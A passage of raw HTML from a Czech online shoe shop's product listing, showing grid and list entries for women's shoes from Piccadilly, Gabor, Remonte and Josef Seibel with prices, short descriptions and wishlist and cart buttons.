                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-58556"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="58556" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77363">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-117086-17-mokasina-klin-cerna/" aria-label="Piccadilly 117086-17 mokasína klín černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77363"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77363" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-117086-17-mokasina-klin-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77363" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77363" data-product_sku="9022246" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 117086-17 mokasína klín černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77363" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-117086-17-mokasina-klin-cerna/'>Piccadilly 117086-17 mokasína klín černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,190&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské mokasíny Piccadilly v černé barvě s pohodlným klínkem 5 cm a standardní šíří G nabízejí měkkou antibakteriální stélku a snadné nazouvání díky pružnému svršku.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-117086-17-mokasina-klin-cerna/" aria-label="Piccadilly 117086-17 mokasína klín černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_117086-17b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-117086-17-mokasina-klin-cerna/'>Piccadilly 117086-17 mokasína klín černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,190&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-117086-17-mokasina-klin-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77363" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77363" data-product_sku="9022246" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 117086-17 mokasína klín černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77363" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77363"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77363" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="59205">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-66-958-52-teniska-bila-zlata/" aria-label="Gabor 66.958.52 teniska rollingsoft bílá / zlatá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-59205"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="59205" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-66-958-52-teniska-bila-zlata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59205" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="59205" data-product_sku="9022008" aria-label="Vyberte nastavení pro &bdquo;Gabor 66.958.52 teniska rollingsoft bílá / zlatá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59205" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-66-958-52-teniska-bila-zlata/'>Gabor 66.958.52 teniska rollingsoft bílá / zlatá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,799&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské tenisky Rolling Soft by Gabor v bílo-zlaté kombinaci, šíře G, kombinují luxusní design s pohodlím díky koženému svršku, vyjímatelné měkčené stélce a praktickému šněrování s bočním zipem.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-66-958-52-teniska-bila-zlata/" aria-label="Gabor 66.958.52 teniska rollingsoft bílá / zlatá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/01/rolling_soft_66-958-52b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-66-958-52-teniska-bila-zlata/'>Gabor 66.958.52 teniska rollingsoft bílá / zlatá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,799&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-66-958-52-teniska-bila-zlata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59205" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="59205" data-product_sku="9022008" aria-label="Vyberte nastavení pro &bdquo;Gabor 66.958.52 teniska rollingsoft bílá / zlatá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59205" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-59205"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="59205" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77535">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/remonte-d0f70-00-kotnik-cerny/" aria-label="Remonte D0F70-00 kotník černý"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77535"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77535" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/remonte-d0f70-00-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77535" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77535" data-product_sku="9022273" aria-label="Vyberte nastavení pro &bdquo;Remonte D0F70-00 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77535" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d0f70-00-kotnik-cerny/'>Remonte D0F70-00 kotník černý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Kotníková obuv v šíři G z hladké kůže a syntetiky s výškou podpatku 3 cm, vyjímatelnou stélkou Remonte Soft, pružnou vsadkou a zipem pro snadné obutí.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/remonte-d0f70-00-kotnik-cerny/" aria-label="Remonte D0F70-00 kotník černý"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/rem_D0F70-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d0f70-00-kotnik-cerny/'>Remonte D0F70-00 kotník černý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/remonte-d0f70-00-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77535" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77535" data-product_sku="9022273" aria-label="Vyberte nastavení pro &bdquo;Remonte D0F70-00 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77535" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77535"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77535" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="82987">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-85144-480-100-polobotka-cerna/" aria-label="Josef Seibel 85144 480 100 polobotka černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-82987"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="82987" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/josef-seibel-85144-480-100-polobotka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82987" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="82987" data-product_sku="9022308" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 85144 480 100 polobotka černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82987" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-85144-480-100-polobotka-cerna/'>Josef Seibel 85144 480 100 polobotka černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Černá polobotka Josef Seibel, šíře G, s hladkým koženým svrškem, vyjímatelnou koženou stélkou a měkčenou podešví pro pohodlné každodenní nošení.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-85144-480-100-polobotka-cerna/" aria-label="Josef Seibel 85144 480 100 polobotka černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85144-480-100-Neele-44b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-85144-480-100-polobotka-cerna/'>Josef Seibel 85144 480 100 polobotka černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
